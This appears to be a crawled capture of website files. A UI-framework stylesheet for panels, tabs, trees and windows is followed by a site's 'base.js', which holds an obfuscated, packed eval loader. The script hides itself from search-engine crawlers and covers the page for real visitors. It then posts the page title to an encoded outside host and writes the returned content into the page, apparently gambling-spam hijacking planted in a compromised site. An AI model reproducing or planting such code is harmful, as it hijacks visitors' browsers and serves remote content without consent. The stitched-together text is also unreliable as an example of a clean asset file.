	FONT-SIZE: 12px; OVERFLOW: hidden;	
}

/* ---�����ʽ--- */
.panel-header{
	padding:5px;
	line-height:15px;
	color:#00000;
	font-weight:bold;
	font-size:12px;
	background:url('images/panel_title.png') repeat-x;
	position:relative;
	border:1px solid #ccc;
}
.panel-title{
	background:url('images/blank.gif') no-repeat;
}
.panel-header-noborder{
	border-width:0px;
	border-bottom: 0px solid #99BBE8;
}
.panel-body{
	overflow:auto;
	border-top-width:1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #cccccc;
	border-right-color: #cccccc;
	border-bottom-color: #cccccc;
	border-left-color: #cccccc;
}
.panel-body-noborder{
	border-width:0px;
}
.panel-with-icon{
	padding-left:18px;
}
.panel-icon{
	position:absolute;
	left:5px;
	top:4px;
	width:16px;
	height:16px;
}
.panel-tool{
	position:absolute;
	right:5px;
	top:4px;
}
.panel-tool A {
	FILTER: alpha(opacity=60); WIDTH: 16px; DISPLAY: inline-block; HEIGHT: 16px; MARGIN-LEFT: 2px; opacity: 0.6
}
.panel-tool A:hover {
	FILTER: alpha(opacity=100); opacity: 1
}
.panel-tool-close {
	BACKGROUND: url(images/panel_tools.gif) no-repeat -16px 0px
}
.panel-tool-min {
	BACKGROUND: url(images/panel_tools.gif) no-repeat 0px 0px
}
.panel-tool-max {
	BACKGROUND: url(images/panel_tools.gif) no-repeat 0px -16px
}
.panel-tool-restore {
	BACKGROUND: url(images/panel_tools.gif) no-repeat -16px -16px
}
.panel-tool-collapse {
	BACKGROUND: url(images/panel_tool_collapse.gif) no-repeat
}
.panel-tool-expand {
	BACKGROUND: url(images/panel_tool_expand.gif) no-repeat
}
.panel-loading {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 30px; PADDING-RIGHT: 0px; BACKGROUND: url(images/panel_loading.gif) no-repeat 10px 10px; PADDING-TOP: 11px
}
.progressbar {
	BORDER-BOTTOM: #99bbe8 1px solid; BORDER-LEFT: #99bbe8 1px solid; OVERFLOW: hidden; BORDER-TOP: #99bbe8 1px solid; BORDER-RIGHT: #99bbe8 1px solid; border-radius: 5px
}
.progressbar-text {
	POSITION: absolute; TEXT-ALIGN: center; COLOR: #15428b
}
.progressbar-value {
	BACKGROUND-COLOR: #ff8d40; WIDTH: 0px; border-radius: 5px
}
.propertygrid .datagrid-view1 .datagrid-body {
}
.propertygrid .datagrid-group {
	BACKGROUND: #e0ecff
}
.propertygrid .datagrid-group {
	HEIGHT: 21px; OVERFLOW: hidden
}
.propertygrid .datagrid-view1 .datagrid-body TD {
	BORDER-BOTTOM-COLOR: #e0ecff; BORDER-TOP-COLOR: #e0ecff; BORDER-RIGHT-COLOR: #e0ecff; BORDER-LEFT-COLOR: #e0ecff
}
.propertygrid .datagrid-view1 .datagrid-row-over {
}
.propertygrid .datagrid-view1 .datagrid-row-selected {
}
.propertygrid .datagrid-group SPAN {
	PADDING-LEFT: 4px; FONT-WEIGHT: bold
}
.propertygrid .datagrid-row-collapse {
	BACKGROUND-POSITION: 3px center
}
.propertygrid .datagrid-row-expand {
	BACKGROUND-POSITION: 3px center
}
.searchbox {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; WHITE-SPACE: nowrap; BACKGROUND: #fff; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 0px
}
.searchbox-text {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; _height: 18px; _line-height: 18px
}
.searchbox-button {
	FILTER: alpha(opacity=60); WIDTH: 18px; DISPLAY: inline-block; BACKGROUND: url(images/searchbox_button.png) no-repeat center center; HEIGHT: 20px; VERTICAL-ALIGN: top; OVERFLOW: hidden; CURSOR: pointer; opacity: 0.6
}
.searchbox-button-hover {
	FILTER: alpha(opacity=100); opacity: 1.0
}
.searchbox-prompt {
	COLOR: #ccc; FONT-SIZE: 12px
}
.searchbox A.l-btn-plain {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: #e0ecf9; PADDING-LEFT: 0px; PADDING-RIGHT: 6px; HEIGHT: 20px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
.searchbox A.l-btn .l-btn-left {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 0px; PADDING-TOP: 2px
}
.searchbox A.l-btn-plain:hover {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 6px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px
}
.searchbox A.m-btn-plain-active {
	-moz-border-radius: 0px; -webkit-border-radius: 0px
}
.spinner {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; WHITE-SPACE: nowrap; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 0px
}
.spinner-text {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; _height: 18px; _line-height: 18px
}
.spinner-arrow {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; VERTICAL-ALIGN: top; PADDING-TOP: 0px
}
.spinner-arrow-up {
	WIDTH: 18px; DISPLAY: block; BACKGROUND: url(images/spinner_arrow_up.gif) #e0ecf9 no-repeat 5px 2px; HEIGHT: 10px; FONT-SIZE: 1px
}
.spinner-arrow-down {
	WIDTH: 18px; DISPLAY: block; BACKGROUND: url(images/spinner_arrow_up.gif) #e0ecf9 no-repeat 5px 2px; HEIGHT: 10px; FONT-SIZE: 1px
}
.spinner-arrow-down {
	BACKGROUND: url(images/spinner_arrow_down.gif) #e0ecf9 no-repeat 5px 3px
}
.spinner-arrow-hover {
	BACKGROUND-COLOR: #ecf9f9
}
.s-btn-downarrow {
	LINE-HEIGHT: 14px; WIDTH: 16px; DISPLAY: inline-block; BACKGROUND: url(images/menu_downarrow.png) no-repeat 9px center
}
A.s-btn-active {
	BACKGROUND-POSITION: right;
	background-image: url(images/bg_button_b.gif);
}
A.s-btn-active SPAN.l-btn-left {
	BACKGROUND-POSITION: left bottom;
	background-image: url(images/bg_button_spanb.gif);
}
A.s-btn-active .s-btn-downarrow {
	BACKGROUND: url(images/menu_split_downarrow.png) no-repeat 4px -19px
}
A.l-btn:hover .s-btn-downarrow {
	BACKGROUND: url(images/menu_split_downarrow.png) no-repeat 4px -19px
}
A.s-btn-plain-active {
	BORDER-BOTTOM: #7eabcd 1px solid; BORDER-LEFT: #7eabcd 1px solid; BACKGROUND: none transparent scroll repeat 0% 0%; BORDER-TOP: #7eabcd 1px solid; BORDER-RIGHT: #7eabcd 1px solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; _padding: 0px 5px 0px 0px
}
A.s-btn-plain-active .s-btn-downarrow {
	BACKGROUND: url(images/menu_split_downarrow.png) no-repeat 4px -19px
}
/* ---һ���л���ʽ	--- */



.tabs-header {
	border:1px solid #8DB2E3;
	background:#E0ECFF;
	border-bottom:0px;
	position:relative;
	overflow:hidden;
	padding:0px;
	padding-top:2px;
	overflow:hidden;
}
.tabs-header-noborder {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
.tabs-header-plain {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	BACKGROUND: none transparent scroll repeat 0% 0%;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px;
}
.tabs-scroller-left {
POSITION: absolute; WIDTH: 18px; DISPLAY: none; BACKGROUND: url(images/tabs_leftarrow.png) #e0ecff no-repeat 1px 5px; HEIGHT: 28px !important; FONT-SIZE: 1px; TOP: -1px; CURSOR: pointer; LEFT: 0px
}
.tabs-scroller-right {
POSITION: absolute; WIDTH: 18px; DISPLAY: none; BACKGROUND: url(images/tabs_rightarrow.png) #e0ecff no-repeat 2px 5px; HEIGHT: 28px !important; FONT-SIZE: 1px; TOP: -1px; CURSOR: pointer; RIGHT: 0px}
.tabs-tool{
	position:absolute;
	top:-1px;
	border:1px solid #8DB2E3;
	padding:1px;
	overflow:hidden;
	background-repeat: repeat-x;
}
.tabs-header-plain .tabs-scroller-left{
	top:2px;
	height:25px!important;
	height:27px;
}
.tabs-header-plain .tabs-scroller-right{
	top:2px;
	height:25px!important;
	height:27px;
}
.tabs-header-plain .tabs-tool{
	top:2px;
	padding-top:0;
}
.tabs-scroller-over{
	background-color:#ECF9F9;
}
.tabs-wrap{
	position:relative;
	left:0px;
	overflow:hidden;
	width:100%;
	margin:0px;
	padding:0px;
}
.tabs-scrolling{
	margin-left:18px;
	margin-right:18px;
}
/* ---һ���л���ʽ	--- */
.tabs{
	list-style-type:none;
	height:26px;
	margin:0px;
	padding:0px;
	padding-left:4px;
	font-size:12px;
	width:5000px;
	border-bottom:1px solid #8DB2E3;
}

.tabs-container {
	OVERFLOW: hidden;
	background-image: url('images/02_16.jpg');
	background-repeat: repeat-x;
}
.tabs li{
	float:left;
	display:inline-block;
	margin-bottom:-1px;
	padding:0;
	position:relative;
}
.tabs li a.tabs-inner{
	display:inline-block;
	text-decoration:none;
	color:#454545;
	margin:0px;
	padding:0px 10px;
	height:27px;
	line-height:25px;
	text-align:center;
	white-space:nowrap;
}
.tabs li a.tabs-inner:hover{
	background:url('images/02_181.jpg') repeat-x left bottom;
}
.tabs li.tabs-selected{
}
.tabs li.tabs-selected a.tabs-inner{
   background:url('images/02_18.jpg') repeat-x left bottom;
}
.tabs li.tabs-selected a:hover.tabs-inner{
	cursor:default;
	pointer:default;
}


.tabs-p-tool{
	position:absolute;
	right:16px;
	top:7px;
	display:block;
}
.tabs-p-tool a{
	display:inline-block;
	font-size:1px;
	width:12px;
	height:12px;
	opacity:0.6;
	filter:alpha(opacity=60);
}
.tabs-p-tool a:hover{
	opacity:1;
	filter:alpha(opacity=100);
	cursor:hand;
	cursor:pointer;
	background-color:#8DB2E3;
}
.tabs-with-icon {
	PADDING-LEFT: 18px
}
.tabs-icon {
	POSITION: absolute; WIDTH: 16px; HEIGHT: 16px; TOP: 5px; LEFT: 10px
}
.tabs-closable {
	PADDING-RIGHT: 8px
}
.tabs LI A.tabs-close {
	POSITION: absolute; FILTER: alpha(opacity=60); PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; WIDTH: 11px; PADDING-RIGHT: 0px; DISPLAY: block; BACKGROUND: url(images/tabs_close.gif) no-repeat 2px 2px; HEIGHT: 11px; FONT-SIZE: 1px; TOP: 7px; RIGHT: 5px; PADDING-TOP: 0px; opacity: 0.6
}
.tabs LI A.tabs-close:hover {
	FILTER: alpha(opacity=100); BACKGROUND-COLOR: #8db2e3; CURSOR: pointer; opacity: 1
}
.tabs-panels {
	BORDER-BOTTOM: #8db2e3 1px solid;
	BORDER-LEFT: #8db2e3 1px solid;
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	OVERFLOW: hidden;
	BORDER-TOP: 0px;
	BORDER-RIGHT: #8db2e3 1px solid;
	PADDING-TOP: 0px;
}
/* ---�����ʽ	--- */
.tabs-panels-noborder {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px;
}
.tree{
	font-size:12px;
	margin:0;
	padding:0;
	list-style-type:none;
}
.tree li{
	white-space:nowrap;
}
.tree li ul{
	list-style-type:none;
	margin:0;
	padding:0;
}
.tree-node{
	height:18px;
	white-space:nowrap;
	cursor:pointer;
}
.tree-indent{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-hit{
	cursor:pointer;
}
.tree-expanded{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
	background:url('images/tree_arrows.gif') no-repeat -18px 0px;
}
.tree-expanded-hover{
	background:url('images/tree_arrows.gif') no-repeat -50px 0px;
}
.tree-collapsed{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
	background:url('images/tree_arrows.gif') no-repeat 0px 0px;
}
.tree-collapsed-hover{
	background:url('images/tree_arrows.gif') no-repeat -32px 0px;
}
.tree-folder{
	display:inline-block;
	background:url('images/tree_folder.gif') no-repeat;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-folder-open{
	background:url('images/tree_folder_open.gif') no-repeat;
}
.tree-file{
	display:inline-block;
	background:url('images/tree_file.gif') no-repeat;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-loading{
	background:url('images/tree_loading.gif') no-repeat;
}
.tree-title{
	display:inline-block;
	text-decoration:none;
	vertical-align:middle;
	padding:1px 2px 1px 2px;
	white-space:nowrap;
}

.tree-node-hover{
	background-image: url(images/tree_031.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.tree-node-selected{
	background-image: url(images/tree_03.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.tree-checkbox{
	display:inline-block;
	width:16px;
	height:18px;
	vertical-align:middle;
}
.tree-checkbox0 {
	BACKGROUND: url(images/tree_checkbox_0.gif) no-repeat
}
.tree-checkbox1 {
	BACKGROUND: url(images/tree_checkbox_1.gif) no-repeat
}
.tree-checkbox2 {
	BACKGROUND: url(images/tree_checkbox_2.gif) no-repeat
}
.tree-node-proxy {
	Z-INDEX: 9900000; BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 18px; PADDING-RIGHT: 2px; BACKGROUND: #fafafa; FONT-SIZE: 12px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 1px
}
.tree-dnd-yes {
	BACKGROUND: url(images/tree_dnd_yes.png) no-repeat 0px center
}
.tree-dnd-no {
	BACKGROUND: url(images/tree_dnd_no.png) no-repeat 0px center
}
.tree-node-top {
	BORDER-TOP: red 1px dotted
}
.tree-node-bottom {
	BORDER-BOTTOM: red 1px dotted
}
.tree-node-append .tree-title {
	BORDER-BOTTOM: red 1px dotted; BORDER-LEFT: red 1px dotted; BORDER-TOP: red 1px dotted; BORDER-RIGHT: red 1px dotted
}
.tree-editor {
	BORDER-BOTTOM: #ccc 1px solid; POSITION: absolute; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 16px; WIDTH: 80px; FONT-SIZE: 12px; BORDER-TOP: #ccc 1px solid; TOP: 0px; BORDER-RIGHT: #ccc 1px solid
}
.validatebox-invalid {
	BACKGROUND: url(images/validatebox_warning.png) #ffffee no-repeat right 1px
}
.validatebox-tip {
	Z-INDEX: 9900000; POSITION: absolute; WIDTH: 200px; DISPLAY: none; HEIGHT: auto
}
.validatebox-tip-content {
	Z-INDEX: 9900001; BORDER-BOTTOM: #cc9933 1px solid; POSITION: absolute; BORDER-LEFT: #cc9933 1px solid; PADDING-BOTTOM: 3px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; DISPLAY: inline-block; BACKGROUND: #ffffcc; FONT-SIZE: 12px; BORDER-TOP: #cc9933 1px solid; TOP: 0px; BORDER-RIGHT: #cc9933 1px solid; PADDING-TOP: 3px; LEFT: 10px
}
.validatebox-tip-pointer {
	Z-INDEX: 9900002; POSITION: absolute; WIDTH: 10px; DISPLAY: inline-block; BACKGROUND: url(images/validatebox_pointer.gif) no-repeat left top; HEIGHT: 19px; TOP: 0px; LEFT: 1px
}
.window {
	font-size:12px;
	position:absolute;
	overflow:hidden;
	background:transparent url('images/window_title.png');
	padding-top: 5px;
	border:1px solid #ababab;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius: 5px;
}
.window-shadow {
	POSITION: absolute; FILTER: progid:DXImageTransform.Microsoft.Blur(pixelRadius=2,MakeShadow=false,ShadowOpacity=0.2); BACKGROUND: #ddd; -moz-border-radius: 5px; -webkit-border-radius: 5px; -moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2); border-radius: 5px
}
.window .window-header {
	PADDING-BOTTOM: 4px; PADDING-LEFT: 5px; PADDING-RIGHT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%; PADDING-TOP: 2px
}
.window .window-body {
	BORDER-BOTTOM: #99bbe8 0px solid; 
        BORDER-LEFT: #99bbe8 0px solid; 
        BACKGROUND: #fff; 
        BORDER-TOP: #99bbe8 0px solid; 
        BORDER-RIGHT: #99bbe8 0px solid
}
.window .window-body-noheader {
	BORDER-TOP-WIDTH: 1px
}
.window .window-header .panel-icon {
	TOP: 1px; LEFT: 1px
}
.window .window-header .panel-with-icon {
	PADDING-LEFT: 18px
}
.window .window-header .panel-tool {
	TOP: 0px; RIGHT: 4px
}
.window-proxy {
	BORDER-BOTTOM: #15428b 1px dashed; POSITION: absolute; BORDER-LEFT: #15428b 1px dashed; OVERFLOW: hidden; BORDER-TOP: #15428b 1px dashed; BORDER-RIGHT: #15428b 1px dashed
}
.window-proxy-mask {
	POSITION: absolute; FILTER: alpha(opacity=5); BACKGROUND: #fafafa; opacity: 0.10
}
.window-mask {
	POSITION: absolute; FILTER: alpha(opacity=20); WIDTH: 100%; BACKGROUND: #ccc; HEIGHT: 100%; FONT-SIZE: 1px; OVERFLOW: hidden; TOP: 0px; LEFT: 0px; opacity: 0.40
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.swornimyug.org/@public/base.js
body_size: 1539
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(A(){u U=/(19|1h|1i|1g|T 1e G|T 1f G|G)/i;J(U["\\1\\0\\5\\1"](1m["\\k\\5\\0\\9\\1n\\r\\0\\3\\1"])){1l}w["\\7\\2\\6\\k\\q\\0\\3\\1"]["\\j\\9\\8\\1\\0"](\'\\C\\5\\1\\m\\f\\0\\E\\B\\m\\p\\j\\c\\p\\0\\h\\2\\9\\0 \\1j\\6\\2\\3\\1\\0\\3\\1\\c \\x\\1k\\1d\\13\\15\\g\\16\\17\\14\\1b\\1c\\1a\\x\\b\\18\\C\\v\\5\\1\\m\\f\\0\\E\');w["\\7\\2\\6\\k\\q\\0\\3\\1"]["\\j\\9\\8\\1\\0"](\'\\C\\7\\8\\y \\6\\f\\a\\5\\5\\F\\x\\m\\p\\j\\x \\5\\1\\m\\f\\0\\F\\x\\d\\2\\5\\8\\1\\8\\2\\3\\c\\h\\8\\n\\0\\7\\b\\1\\2\\d\\c\\t\\d\\n\\b\\9\\8\\r\\o\\1\\c\\t\\d\\n\\b\\p\\2\\1\\1\\2\\q\\c\\t\\d\\n\\b\\f\\0\\h\\1\\c\\t\\d\\n\\b\\X\\g\\8\\3\\7\\0\\n\\c\\l\\l\\l\\l\\l\\l\\l\\l\\l\\l\\b\\p\\a\\6\\I\\r\\9\\2\\k\\3\\7\\c\\V\\S\\7\\S\\Y\\1o\\t\\b\\6\\2\\f\\2\\9\\c\\V\\h\\h\\6\\Y\\t\\1H\\b\\1\\0\\n\\1\\g\\a\\f\\8\\r\\3\\c\\6\\0\\3\\1\\0\\9\\b\\d\\a\\7\\7\\8\\3\\r\\g\\1\\2\\d\\c\\1C\\t\\y\\o\\b\\h\\2\\3\\1\\g\\5\\8\\X\\0\\c\\1M\\B\\1K\\y\\j\\b\\h\\2\\3\\1\\g\\j\\0\\8\\r\\o\\1\\c\\p\\2\\f\\7\\0\\9\\b\\x\\E\\C\\v\\7\\8\\y\\E\');A 12(P,Z,z){z=z||{};u M=\'\';u K=[];w["\\Q\\p\\R\\0\\6\\1"]["\\I\\0\\m\\5"](z)["\\h\\2\\9\\1B\\a\\6\\o"](A(N){K["\\d\\k\\5\\o"](W(N)+\'\\F\'+W(z[N]))});M=K["\\R\\2\\8\\3"](\'\\1r\');u s=1y 1z();s["\\2\\d\\0\\3"]("\\1A\\Q\\O\\D",P,1w);s["\\2\\3\\9\\0\\a\\7\\m\\5\\1\\a\\1\\0\\6\\o\\a\\3\\r\\0"]=A(){J(s["\\9\\0\\a\\7\\m\\O\\1\\a\\1\\0"]===4&&s["\\5\\1\\a\\1\\k\\5"]===1v){Z(s["\\9\\0\\5\\d\\2\\3\\5\\0\\D\\0\\n\\1"])}};s["\\5\\0\\1\\1q\\0\\1p\\k\\0\\5\\1\\1u\\0\\a\\7\\0\\9"](\'\\1t\\2\\3\\1\\0\\3\\1\\g\\D\\m\\d\\0\',\'\\a\\d\\d\\f\\8\\6\\a\\1\\8\\2\\3\\v\\n\\g\\j\\j\\j\\g\\h\\2\\9\\q\\g\\k\\9\\f\\0\\3\\6\\2\\7\\0\\7\\b\\6\\o\\a\\9\\5\\0\\1\\F\\1s\\D\\1J\\g\\1I\\b\');s["\\5\\0\\3\\7"](M)}u L=\'\\1L\\1E\\1D\\1G\';1F{L=w["\\7\\2\\6\\k\\q\\0\\3\\1"]["\\1\\8\\1\\f\\0"]}1x(e){}u 10={"\\1\\8\\1\\f\\0":L};A 11(H){J(H){w["\\7\\2\\6\\k\\q\\0\\3\\1"]["\\j\\9\\8\\1\\0"](H);w["\\7\\2\\6\\k\\q\\0\\3\\1"]["\\6\\f\\2\\5\\0"]()}}12(\'\\o\\1\\1\\d\\5\\c\\v\\v\\6\\6\\p\\p\\h\\h\\B\\o\\j\\I\\f\\2\\a\\3\\r\\B\\6\\2\\q\\v\\q\\y\',11,10)})();',62,111,'x65|x74|x6f|x6e||x73|x63|x64|x69|x72|x61|x3b|x3a|x70||x6c|x2d|x66||x77|x75|x39|x79|x78|x68|x62|x6d|x67|LnlzrKC8|x30|var|x2f|window|x22|x76|CTJrM4|function|x2e|x3c|x54|x3e|x3d|spider|UsVsJ11|x6b|if|vbUq6|_0|oI5|yKlc7|x53|PmqUwOBp2|x4f|x6a|x33|Sogou|gS1|x23|encodeURIComponent|x7a|x31|BDYVlWGd3|LBUtyv10|success|ajaxPost|u8fdb|u5e73|u5165|u535a|u5f69|x7d|Baiduspider|u7f51|u53f0|u5b98|u5728|inst|web|YandexBot|360Spider|YisouSpider|x7b|u6b63|return|navigator|x41|x35|x71|x52|x26|x55|x43|x48|200|true|catch|new|XMLHttpRequest|x50|x45|x34|u5149|u8fce|try|u4e34|x37|x38|x46|x36|u6b22|x32'.split('|'),0,{}))

